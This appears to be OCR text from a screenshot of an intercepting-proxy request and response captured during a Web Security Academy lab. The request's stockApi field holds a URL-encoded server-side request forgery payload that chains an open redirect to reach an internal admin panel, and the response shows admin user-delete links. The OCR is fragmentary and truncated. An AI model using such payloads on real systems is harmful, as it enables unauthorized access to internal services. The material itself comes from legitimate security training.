 Request
Pretty Raw Hex \n
H6ShF0hV6kkTC8L9DyHX8TZEruAXKGS5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net/product?productId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 106
11 Origin:
https://0a5a000904ebb531c1ae49da005c0053.we
b-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
%2fproduct%2fnextProduct%3fcurrentProductId
%3d1%26path%3dhttp%3a%2f%2f192.168.0.12%3a8
080%2fadmin
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
48 t">My account</a>
49
50
51 tion-header">
52
53
54
55
56 an>
57 2.168.0.12:8080/admin/delete?username=carlos"
58
59
60 an>
61 2.168.0.12:8080/admin/delete?username=wiener"
62
63
64
65
66
67
68
Search... 0 matches